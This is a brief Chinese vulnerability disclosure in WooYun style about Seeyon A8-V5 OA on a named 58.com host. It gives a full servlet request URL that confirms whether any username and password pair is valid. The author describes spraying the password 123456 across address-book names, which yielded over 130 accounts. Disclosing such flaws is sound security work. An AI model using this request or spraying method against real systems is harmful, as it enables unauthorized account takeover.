参考 WooYun: 致远A8-V5存在任意用户密码修改漏洞





http://oa.daojia.58.com//seeyon/getAjaxDataServlet?S=ajaxOrgManager&M=isOldPasswordCorrect&CL=true&RVT=XML&P_1_String=xxxuser&P_2_String=xxxpwd

当用户名密码正确时返回true

否则返回false

例如

登录成功

抓包





使用通讯录作为用户名 123456作为密码

一共一百三十多个

手工mask一下